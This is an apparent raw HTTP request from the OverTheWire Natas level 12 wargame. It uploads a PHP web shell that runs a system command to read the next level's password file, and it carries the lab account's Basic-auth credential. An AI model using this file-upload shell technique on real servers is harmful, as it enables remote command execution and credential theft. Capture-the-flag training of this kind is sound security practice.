 1 POST /index.php HTTP/1.1
2 Host: natas12.natas.labs.overthewire.org
3 Content-Length: 460
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMjpFRFhwMHBTMjZ3TEtIWnkxckRCUFVaazBSS2ZMR0lSMw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas12.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySPFTBoFO2q9Pv29E
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
11 Referer: http://natas12.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundarySPFTBoFO2q9Pv29E
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundarySPFTBoFO2q9Pv29E
21 Content-Disposition: form-data; name="filename"
22
23 fwz48y61zm.php
24 ------WebKitFormBoundarySPFTBoFO2q9Pv29E
25 Content-Disposition: form-data; name="uploadedfile"; filename="natas12.php"
26 Content-Type: text/php
27
28 <?php echo system("cat /etc/natas_webpass/natas13"); ?>
29
30 ------WebKitFormBoundarySPFTBoFO2q9Pv29E--